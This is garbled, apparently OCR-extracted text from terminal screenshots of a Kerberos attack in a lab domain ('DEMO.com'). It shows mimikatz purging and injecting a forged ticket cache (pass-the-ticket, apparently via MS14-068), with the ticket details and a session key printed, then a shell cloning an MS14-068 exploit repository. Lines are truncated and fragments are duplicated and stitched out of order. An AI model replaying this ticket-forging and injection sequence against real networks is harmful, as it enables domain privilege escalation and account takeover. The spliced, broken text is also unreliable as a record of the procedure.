 c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Apr 20 2020 20:14:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/4/11 21:45:26 ; 2021/4/12 7:45:26 ; 2021/4/18 21:45:26
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
0d331b6514cc717effe511be80e17db9
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
正克隆到 'MS14-068'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), don
remote: Compressing objects: 100% (2/2),
^Cfatal: 远端意外挂断了 196.00 KiB | 53.0
/home/cys121/桌面
(cys121㉿cys)-[~/桌面]
$ git clone https://github.com/ianxtian
正克隆到 'MS14-068'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), don
remote: Compressing objects: 100% (2/2),
remote: Total 3 (delta 0), reused 0 (delt
接收对象中: 100% (3/3), 3.26 MiB | 13.00
(cys121㉿cys)-[~/桌面]
(cys121㉿cys)-[~/桌面]
douser@DEMO.com